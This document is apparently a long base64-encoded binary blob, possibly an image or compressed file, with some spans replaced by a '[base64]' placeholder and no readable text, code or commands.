fF+h4hxQXNmEJaImE2sNA8KwLrBc4sXcHt7cgkpNb8yF8wdcb0pUKdvZ7wfcQcP62GIRBGE7BE+r3ZU/[base64]/5Agv6AgyoPPwDOcEzI87olbr5jBl0JHnXKbeSYAxPkHKH0bfCYeQPhBb8gP6R3qsBrkH2pz/4qhwcphAoi1BOIuqiN+qiJmpHDF6mZ2qif9mQDEhoY2ZHR4ZQ3mZRPwaphlpQHMn21+mXRIA0Ckg9cuaxZmatZ4YheTmMSAHKTNpeVdpd9AYrH0g28SQSoQgOC7ibpoa/7epmJYRAiYQ5IlQp8ITrhIRJyoAKumRj8eh2eLuq6uVAcNF3FwJ2n4R/ioYVTeIX/ARnG7v3+1p7/oRXw2XAVGh4ExWeUrdn+mbQNGomRgCBjG6Ftm3IVmhVEI0T/IaK5+B/[base64]/LrEywEefMEB+jMHApUg80EP7tAGShyEw4Gb2QRZeTYT3NlyNZtzo1OHN+t6ciZkBJeFT7tw9fll0O7FRIAMWIG3M0GJxbK2b9u2c1s0rlKKTzdyt/gEvBwIdKG4j9u4k7sbwKxYtsVbOO+7AVa6Ic4csfEc4fxfySwaOk9gZZobCNYYBkEFOEB31awG8aPi2FurMC4hjnNM/0EY7rvRHV2p8/77H+BBAgSSkYXhH/[base64]/uoX6Bnn5VudTNOgzu9x/mQNFVXcPDoNURWMNTISvLSQReYFPJoeulQITIAA5+va+xwWv3s93zQU9bPBKuueu7fpvpAogZwZ3pvu7tfm6HNQj0SY3k7wOKvAiOfAaSXI66x+t8WDDaPSDjQRdaofFbITqpnHIHHisjf3L3vYb9HeC1vKIHfvEdv/G5QItP4PMdf3zbYftcGs9EOs6R61fCG+KXt+ENZMx8peLJw85rf+OPd89xoc9TQHeb+7mr1+QZxL2LE10I4E39oRhevvnv2xP8wR9k3hWiv+VB9hAiFE3nt349ARrOFB2in+cPYf5oR/19PyH6WaEDor/o3zcNyvR90eAQop/okw4disGV08Abku4eIjL6qWD+AQJarYEECxaE5s9bmIUMGyr65+/fP0UNK4aBJpFMho0ZNIiwEy6cOnIkG8zJB0/PIpIsWaaoMEeiTD0CANiskEzmv3wxGqhhqS4kERNETQSS6I2H0qVMmzp9CjXqNIlTPmjQ8CGr1q0QssLz56/VjLFky76RCK9oURFZiYpg+wEEiKxHIvprxAWJ3r18kbyJFxEJicGESdAACxaiXX9vChM+64/ViBFTIk7DgDnzv0aZO3s+sTiixFaeMWcSLVrnvW7dzJmLZsyWJkyhQmGyhSu3bP5NuKJx+w08OLdoxIsTN5YbFybeyZvjMobcOW7oxqtbx2XLDYcklpbbko0J0xQW5MubP48+vXrzAdq7b18AAQECAejPJ4ADMTRh/Pv7/w9ggAIOmMo9YEWygB5gFSNJgw5KYiBiYB1CYYUUniIhWKdYeAgf8MDDB4efgMVKB2Ddw2GH/qBoIRqHZAhjMYrMSKMin3gDo4SukAEWNBb9yBA4CgEZhiKIwUNkGGkg1gFHV4kAS0jrTKlGA/mgpQcbLbEUDAeu6OSLAQ44UIEDBqhwpUxUOIACSVNaEw4iatUAFjxR3YlnnktNA1ZVV221FVwfuIFYEWUdOgOf/mxigv5cas2l1gcmxJUVj/[base64]/[base64]/jDBu7rqX69587RGg7u8FdPBVjsycgnzyyi/PfPPKayzhPVTM17A/[base64]/lSZwnuFUhtDBuDB6ZoaraQ3mmEUbYNlmOeG5jbFYV5zSPWtYqXNO5p4Dx2jswnW9kgMH4LCt5TQLE4Boge4OSS7e/c49wYNPAQgghDlEIhLIAMs5HoTJTGpykw7CkD/gMUk9kEEC95kDvITRPe7hCHyHSAM0ipGihZXoRA9zWIr8UQs+0O99HvNYGnbZPj7gCDHFyB9DjMS/H6HMR0RaGDw4spGrHFBm6lBHJxqYD/5XmKlMc1AJzb5JjntIRJtjKmcM0iQRFZQJBeuoptOgUJQugEUXUWkDvBihwnhFBlA2BFTxvsZDsjTRH1MgiqPaYkStyCUrOWzFEh3TxCcWRhfT0NRhqPiYVP0AMbrYImdKszcJ/[base64]/DBEwAT61gPIcuGoZVDB9twi9bq1hDTr0iz+t/K7koklAGQSO8ASwqg6RERICKw6rCZmco5Jj08MBKLZawFH/[base64]/u4Wp/uLofKwbSO/qRTIugjCJEgoarNeKkt8yYmjXGMY51/[base64]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[base64]/[base64]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[base64]/YyW5ptlltooZ3W98uuZQMOTJzlBrduqNP3dtyk0Q2THBw4AIx0NwEEkBbefdcHVaC7h956700st/5d+t0O4ALa/27ggulDWOGF32t4YYgHWOCk/[base64]/6RoEMhWLG97nlPOS2Ygiuikw9Y3sNe5tMX7qKhPu38S5fwW9j83nOKZ0jAD/FLz/0edh8X9aMd/VtPAQfoMWcuyEMIBNUCX/YxBg5oQzKLYIjS0I52WBBEfMDHM0K0QRaNsB8/KpqQ+pG0fhANaCYUwVrSwLSJpaCFLkyS1a5WEWvAYgI2JCjX7EC2i2CEUELsoBJVopYjuqkfcVoiSTJxKIgGQQQfmFSi/gQ4oljRJoPq4Dto8CcSzEAMJ+lCpECwERCQsSubwtAdwVGpRokFLWU5iS98FUc4BtUderlo59SJIdX58Y394Ac+xDXI1xhSMohUpO8a2cjhccY0mP4IBRxu8AfWuGZ53YBHLYUVPWJtggnW8wAdSGlK7flAlcnxQSDAMb5YyvJe4cqNZ7iFy+54J7D/4qXBfOkeYXRDAoN4BnyMSZ/[base64]/HAbZ+5CBH0eGT1IClNkKfQKzsuVHZwf0iSkrkB/Z/Bg/2qFNmEGQHwLG0GpZ29p4nmMo/ICnPIHEhzG7IwdTtjOOTJiBpPFDFExLRZiFG4EEJNq4TEIuIlyg3IJOAArOtUaTyoaR6Er3A6fKbkzOMeUpO3QkLOk0Dy4Bp7a1gW6iGLMbOApqjzZFKGOGwxVHal4TyIGp+Ij1T7RCgybTGb5iHHM/KkWDMU/[base64]//wnQgCICCi6YAAMawIAJuMAOlK70DxNqikxr+hhTLvVKVC5qHhSB7iMRQ7B9UdEZsJofrv62oP6nWPIy4Xqkc+eH4ZqSUhKIAdRHuCKxp3zsKeOjBjUAtRvBfWwkrFErQE+quPEChCl/YxdTfkfp59KIcOfl2VM+92LS7fB19+53inw3vIVHGk1gwhKTDIXylocMxexbesZQMYtlEHC3FiISU1Clc+46vuhQJ1+19LHDGQlkinsHAe/LeC+n3J6Pp4fP+Cv5AL4x5Yq55xRAB/UpPPZplTNj5jV/UJg7wHosSzP667KbSQNFSIOb4YPC44djiIBNmLJPYBqa44cFjEAViroNALV7Khp8mDJ92joQVLQYOi5Lc5KxOUEfKsG3gztN44j344e6GzVQ6640uYQpw4O8E/48UItBlRA8OIADWPObWeOHWuMIoxApowgCUGsDpugKX0g9SGmcztOUkgMBN5iy/BoLZJsyapMcriA909MLcgM6VnGVKSvDuTCjzKu924MMCtOMRaqq3vM9R5qW4Bs+5GkNb9mkbti3QsKFtQolM4C+QpA+N3iXFugCV3gH6dCrHaONHvO+h4M49QmyIJu49sE4KjMs1jsFT/xEUAxFT+S4TYSs9gO1Q3gPYcg8oLO/CsE/UNM/[base64]/[base64]/ABQqxuVcwdfEAXO5Ey8BLpdAMKmOsc0Cby+DEK/CbYiNEJ9NAoRKLxMaEKuWMemEgHL4wfMo0AQkEYg2BxQazaHHL2IDEMDU7l3aJUxPMOLBLVza8NoIA2R/B2SnEOTdCTOCD42YIPii4Zd2MOX3IQVOwAL0IMXK8RCtEk9aBfl+IFBuL7yecQ+7LGgDMrPIBbw845LREqNU4+m7E/Wiz+DmUDwXL/+mEAqkAAJYLytLJCuzLhXPLIKCTYmyMCwPMtDiMopM6ebqQWg+0UUQYM0KLxAQEb/bMu9NIcpCwSoEYEXLFEmOMwWusYQTAAQgP4CU3BMbszRHL3Rs/kAqdGAyrxMOdG7EuWHb1hAd8CTTZsytolHVjS8erxHtME1ERiULwA1IPjHruiGKfuC28xNd/[base64]/IPNKMiVx4UiZUlCIovNWcUvOqUsLBQl/zCa6YPYFsHGk808lJPTGtnftSud4MThJAPaBDHZRN2ZTtBrw8Tr1ghJKTxjXNi4Sl0wgrJB/[base64]/opV4pLZOXotJBqYHvNd/plUYvbRzGc4dMYAToZQRGyARp3ASkSEb9DWD+zcwALmAD1t/C24V+jdzMk8Zu6EzOfMIpw4RozQUIFgXxfSp0+0iSlAxM2BafhbfHEFoSFtruA1RcwIQ/+AJAAOGg3IRA8P6NA/CAQZRa84QxPeieFmhP8aEOWmI478Mw+uzUXeCXsQ0ygMHW/vyG8ZNbuJW48VsABGC8Iv0GCcCPwW3KA0XQDVhglQuEKWZgxg1cCegAL2bKY8Bc/9yErIuAIIDcDm3jNkZQOZbjMx7ATYjd2K3jNjbXGE3X4QJB4hpkQvZdIjhkRK7SqTmSjZCaRibHJChSzatMchTNIsUE943ch4Wp8mpNo5CDyHWHxpGKKSjR9gIBwOxPOC5SH/ABXBBjlTuGH0jlpvwGGPiCO24qNhxaTSVJ07Ck36HDEh7mQ/[base64]/EB/ASIsXzZFq+6cUZSKBmym84gsbBhJv+gS5wZ5XDhy5wCxZ4gSnYaq7uaq/mah9wixaAaqbUhCRIgiBIghalP6faZTsNYuLRFqvyvWEmZqI1Fk34Ax1QZmQ5uvB0gCsYRGm2Yf5I1QO7miV7yRcgdkNc2AQhnsRD3TfwIzLxIGf3cZ8YoAIy2Ow54GwyoIIYEL91Fr/xA48c2GzUTm0yWIIF8I4BIAB53oAcAF0qIN0lkAApLmgJyGztndC5RdAOAN3SXYINkG3bxVXdDlySXu6sy4Hevm2SDgLhtt3T7WiOJukl2B7t3m5AkIMjwEaRbiHm9uNAHq6VPu8iOZIWEoEMEIFFtleZBtLmbcEaUGbuXpehrsyXqsz65u7t/oMtMMIa+AJMKPAC3+78Vt9bO8LWnIoacANACAQJl3DtnoKBVOp12Z51kYMuCCMHlwP/hoMXMAofsG//[base64]/CZEeOxplUGsfqSa0xGn+BFgjyUv6Z1CMA8hSQA8SIDSUfpMZgcnnzMLnu5igPW5ekcsfIWcnIaxvQASbI8ep5WjMA8zA/T7ciBYWDRGJ5JDUPyZ6F7LDdF3AGLAIIgCDLJVA9+O/Ac3Y+yoePW4d37T/38z9/bUHH7UL/7Ud39Ef/eEhv40KfY0qv9IL2dJTXaFLf6JJH+TqGGq0bdZjnY1NPaa4TZFZ3IeGqV0ae71nfdSGab6Af+o3YKLQx+haM2AYXI6W/CWJHdo54qWH/9V93i4FscaufCmZvHBhfcRpXjmev8RaogRQIghegKyDnACbo9m8Hd6HdMF822uILZqCd8nSPnqD1U7wGBBtAAR34gv55n+F6j9p7t8lI2DGu5bCQtIV/D3jPiGyXBKzuQPiA6ZeDHyyI16WJ1/zNp3hAh9uLx3hBL3RC/22PR1C57XiQT245lnRL32iTd3nZl+PXl/0/FnWZL3VzJa6U5v3DTHWWRvX0hnX3xglY73kgpXWiRxuaznWhX36g//X1dSlIGRxcaxxdZ3qq10eqwPoVP/bj4HqsD3sZd3Yab4Gxr4EfOPvjeAEdgAEKCAK2b3tBenvRGPfrTA3dw7DgIeHoQQaAQGbOnLSCBqVx26UwWjRjuDZpArRlAgcVDg4c8GBmIx06hT6CDPmxI51IvsB16yZtlzGHmzbZimnr5SZcLf4ZKtx18GCAnj59EghAoACBokGL/jRaAAECokYJMCUq9ClVqgOuYh1Q1WhWowsWIJCA4KsEsEwloA2LNq1YtWzFro0rV26EunbrzkWL9y7fvn79Juir9y9huxkORwgc4fBhEYwRA07wGMJkyowhYM6gATNlDZo/ZxCB+YMGExBIf0itejXr1q45n3b9wcRqzrJvy6atWoRu3CZ+g/htAkRw4MSP/54tXDiI1c1xpyb+ofjy6sSrmxihnfiI496/sziufTwLFiPMay8/fnyLFzBq/HhR/kWQFAw4SOs2cD///vu5AcgNQwM21BIuBx6oSSiWaGILggcaQ+CAAXJjEP4yyEiz304FJbSQSxF9MYEDFx1gARgcdSSSioWQFAkyKa1koEwzvgRhhNEotGFBu/[base64]/[base64]/3AhrDoXQFvhgspbA0aCzxUrrX7XWXmtQhy1BBAgTKoRroh4oelRuSC1G4gpLD7UbeYMzwXsjjvTmNGRRBXDOeVVA7ntkv04WhYBVBSdJesIKq/[base64]/4uowHRQACONrNeajADqO0hajbWS5RvmDa9P8bPUuormqRQ1RzjBKc51MlUIFXjnahNjWqvshp3sna1WcGqf5rkWtdaUIMuTGQC9wnC2hTYtrc10IFzYwOD7HYgAgGoPxuc5Qb5dhAQbiIQMQiXuMwwLjMkLoUqLAkrXAjDY8rQRhGy4S0XwpDQ9aRzU/HcDn00lB7ey0lLYcpTUJek1FVFYFISmBTLUqW8QExL5cwiXiSmRS2q7C9fnKcZFxOyxRivTfe0i8oeIxmUZSBOh4GNyw4zKOvxKXuFuh5q7ki+TunJNrfp1B8B+b3bOG02lBoapVhTP+tw6lJHk04jkf6zqep0TTjjEU/+smae8Jznf+rRZEz714Ip2GACFEHBBC7otgCdkoHFoiGCuGUJVoaiXRRkSCz5Q8uncrBvOzLGJtxQAV6qAAx6OBxHhCkSxkHkmGJ1F4JuwswPOrMl0BSiVJKy1s15TnWl26bpnuRN1YlzYWOxksIUJrvXXdF2Z/rSO6XkMZMRhp5f5OcYEVM9fZ5RTocxmWSbJ1Ce1WlQkqVZza5nm5rhZjTV8YxEc3Opilq0kcpZjWlE+z3sKMeQzPFj0xSZUec8MpKLXE5K7ce/rqnqPJOcaSbPs8mZlqcFZpsACmqAAhRsYlhA/[base64]/Vdp7aQxKjUnozSlFbtapMEgSaPUx4uTxJsv0UumX2wqwmQ7bluABaFTPnTNgMIbgxxCLJCwQakNmtC+xEvn/tWXjIQjpcrWO9G2jvMcpEiGaSQ73zt62hA4HcmNjHrhnJSIP7//ncoQywi6SBW105zk2ALVtKU9IqWCKPar2yJXWCx6E6/bJjDhjXTPhcDYi+auJ72fMwbVazrFi9PZZa9zIz3ZNDOOMqOoD1fa3r80Rv3sTcVvRRrgHbbal/7UU5u36aeAxxGqipq8qvyR6/Mne1UjVXH9TJxv5bJ47KgBUfIqQhakAIOpCAI02ozf+Bs3aHSGRcKYsMW/iDB7zbVHHwWr5/Py8sDPOAKdGCvoUeCwkIYAiQpSoai5auHQdj3D3+4bwwlTelKg/[base64]/CvRPTX5B+F++HSZ54qfpioK5Yw3xx6r8OsUADSic79bPrBM2T1wWV7LKXvXs3ro5HoY1tttfRjulRahWZzsAdk/[base64]/MUz7pmmO1n7AFGxuxkaC40djV0Y19lvd4T/oMUqOs1nQAYCC6xpBVG/dk29w1YPggUnW8j3WQGwSeCgX2Xf9A4CcOXgZyUnKZGQycB304XhAswSBc0OWxYJzBjf4qYUIMYgLC7VkNzpI0uMIcxEB6ZQQwbZUZbFXrAeFHCGHGkcQrLJpHKJrqKSETjhx+Vc7lBJ+2SCGChE5cWZOmLd9TyJwRdWFRQF9XUAXOWRHsSFGVZF/QhQmGZcysJR1gjF9izdOKcVH6GU8X4aE/[base64]/xBTz5LQShcDQolMrACL57ew62AGSDlRjBl63VEdILEEG5cMhhhVCojMmzCH8ABHOge781ESwDfSuTQnEkhncEEywUJUHQjVIRapx1MWpalzmHfFa0jO21fxWyfhunOGIFJiO3OXv562PAAJvvtoYsN5mBaxsxYj2bITITmif3ZiUd9JKqwnduJG/hMz0ZhZiNJpHQUUtLY3SWi3XWAYmhuZG+d5nWsZnGl5kvKpmz6wBdMwQu0QCeZTQrcphu4QeXdJAv6Jp0ZlXBGQ0G8yMIdZyRQgQU8HEZoxEckJUkMUzA5ZVRyHMctY0m8gi+wwhJ+Z3jC0HgaA/BZGno6kEywHFK8Z5sunxJ1Wlq4DhmaExrCZRpeWF70p+8YXV9xWMaA2BghVl6WyfCckT2WGNbxY0C5X6MSZmGijGZlBkJJ6NfZkY1l6IX+EbVRJkkpR2rR1rQFUojGlgJi5G6NVCWm6ImKZP7/tCgmvaj/[base64]/[base64]/Wwoh7JsqG4q+ljoocwsJkagaEagSa1qIm3kivIs0BrXz6Zm1/iAfGxSC+RUDSTBErhBDuQAKyAE06ISsbLLLBacJpTpQSCDK5SX1loA10LcCmBBtpJLufygChXCVr3CK2zcopFto7VtujZhVrbru8JrC/7dLQwBAjQVmFTg1b3ga+kcxQAEgMGYDsIkWJsCbFue2hWpQBXoQONy3+NijDv2FQdwwKwtbGRkmNaxXwpUQQporgaAMIrdkwjk0/Q43cRKLOomBqQW5g14AQp0BkKJbIQWyusKYmlghw3YgAuUmxeUARJjqKd+qiO2bETKhhJLpAm4gAsoYvgckgvYAGgehxG3nQR6ZEdaEnaMAM3y1pd5R8/[base64]/M1Q4KIWd0zK0GwRcAN4LILG0Y+hkYVVEGb6EAV2ICbLGgCeME+UMOgRnQv7MNDW48Ma4YLeIEGSEEv5MHIWmppLLMUCIcN4HIvlNsyMzH/KeIHlAEzD2BFPbMXXOb0zDQkvI9r7MM8rEYc7IMgrMYy7wNOi1RwzHQeTM0yK5Ih/W6L0v6P7PbdpozZBm5SrMabDyRvrqIAfXRBEnCAEFzvm/1xLBKpINtAEsiBsg4CI8fAVTnyA3gAJEPlJFOySGxVEZLCRqDtokllUuoBIHyy2zYhmZbyFK5LfYlcNvqQ8Q0FDODyZFN2ZeMyDJgODMTBZnP2NO/[base64]//8b8ZS1rvJArcwBf46C7NdV0755WSBDFiXF4j5XqpLUcoo1TSAXTqQSAsC90Y9h+M6SiX8oGcMmN7p4ApxWMTgGRTAzCPSAVUADDj+TJjNgFUgX4DeqAHemljMyxXQRzogCtzs2pXwDI/syCsxTRHM23HRXWvBW4HtyCg86ZjN29fczQLgjj/NDXowP6Hb/OHr8U8jLMg9EKru/qrtzokfMVxYzRzK4Fnn3YeSCwFULTJlMGrGzWs90IV0OGDPjMkpBgu65P7LTM1CLuwV7cXLIbJEHQvYIYXYDt2j0IZeIEN+Dc2M6YdmcBOC8dMz4MgULQNoMpEQ4KAW7aH63Ye/JFKV7a8b/jLrsZSq4YNzAM1kDhFu8A0U4O6N5lMMzMIiIARX/EyK7wRi8DvoipH5l3OQjWOr0ertipNKW9KCm0G1gAI+kASEDkVCEEMbEKSA7KEHEv3woFtBkESVIABQJwHrMAVnAjGHSPsFaMx5vwQetV0yp5H9DUwzV6YC2OjlTkov22aJzabt/[base64]/GDVR3GZiAwL+0cKC78/MGQY+CalC0FEjBNEOCFAi1vE/PTR8xuts7NhNgamD3iKfGNJfBB7gARvcCFn9AiVO/[base64]/wZtINe+2BQJjAA9ah9ShCYHhBnnyAEqGnDjjNAUK9e1PbN0/1bkAThC/LsgyRcBe8qCIrrkABpn3PhEmAHl/6go3gvHSn25RGuY18V4dClV9mXAnyVCOQlcD+uOY7wDSki1K8/msOCBBs2D0jwP4Fe8jCPAwH/442DCMyD5L8IABRkHy8AnPAGz+xbr7sMNLQvAxGgE0TDEFOYZx8UQvxvlF6UuIHFFl1kUbcbNERxnxs0gECDHIvLI8eDyjBOgw9uzKBHCHs5yAsSy2CoOGpsqIi3G0wQwYQfy3gIhH16cejHPD6QojsRRPgREio/gK6MMTezQUwTIBLhAxLd/NKzD8qYZx5qINlzz902c8EEMH/0rAw+ISHR0DIcimgiiiRqlCCIHi1opIosEogFkkZIiVORNC3Jhxc6HSGIFP5qKLWGI5YQIgcqdno1p598AgyXwTD5QwcGOHDAgivM2IqrrK4Slqqs6PgKWazQMqssPUghC6tfC4FqELziCmWuuu7Kay/BcKFVMMGK0gsTxBJbzAcWIIOsgHYJCMBdySjTjJoFYLhXid7uvZeA0WAooLXaYpuNNtV0oIy21/a5bTRB4nj44Tyg62U61bwTDgEVVKuiueeim04Cg6dbMALu8ojDT2oEZC8FPWEYZZ4NPHbOPQnMg+G7hSOAQTfeVE5ZtxT+E9CLfQrMgwMOoqTgx1EooMDBoUsEkIIb/[base64]/dZAA9oIBeOaxrxXq614OEBjDSJMwAv5cR0sSQIAEeiGIwv2wcAPqGHumw5sKjMw4JeuODqDjOSZ+DDyfgQQM8sAbSOShZruZTgR8EwHwUCMPYRRjGKM0tDwU7Wi8WZtnqBG1CPRmQjC72ma0pqWFhSgCRaNGCs42tgyEDW0JcBAKUHADEuWBkIkkZCABhILN5MgLv/[base64]/z9IDGMzwCvyRgQl3AUQBMWFAbSWwWw984LgMgxc4fOELSfAIBjEzmQy2yzIAA6EDaEovmjpAAv0iDQrztcY13gY1thnAaHoICUEIYk+eRMAObaYlMfJGBcyJDgKIKAEVbAZkJDMZdT4TH/[base64]/J01F+IoahaveAcBifNKkinkOY8FLXhBOqcHgxTAoAtTOEIK5hCJFVhgCZvoyffCB5Tx4cIWR1FBBYSghyY04VhQAZYhDopQtCwUw8oqBCmSYVGFjoUOFKXDK1jhhi/cxRKh0IsmsLWYbSlQpOLSRGFKmpiUJoG+LMUgwEKYGRKOZo2Q0GlpWpMvztC0AjR9mgOS/LQFzHCoxoGYGCe21KWaxzsL4OF5pKoDqn5Mh/75Og4SzQoe70CibjND4sXUXDNBxMw+SlARXJWwJzztqQ